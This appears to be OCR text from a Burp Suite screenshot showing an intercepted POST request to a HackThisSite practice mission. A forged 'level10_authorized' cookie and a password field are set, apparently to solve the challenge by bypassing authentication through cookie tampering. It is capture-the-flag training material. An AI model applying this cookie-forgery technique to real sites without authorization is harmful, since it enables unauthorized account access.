 Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://www.hackthissite.org:443 [137.74.187.104]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /missions/basic/10/index.php HTTP/1.1
2 Host: www.hackthissite.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://www.hackthissite.org/missions/basic/10/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 19
10 Connection: close
11 Cookie: level10_authorized=yex; phpbb3_28pla_u=1; phpbb3_28pla_k=; phpbb3_28pla_sid=1517e8adf6f17682b088285a10a6ebe7; style_cookie=null; PHPSESSID=s4qbbpjn2sqhaqo1i8mno18kq5
12 Upgrade-Insecure-Requests: 1
13
14 password=blackghost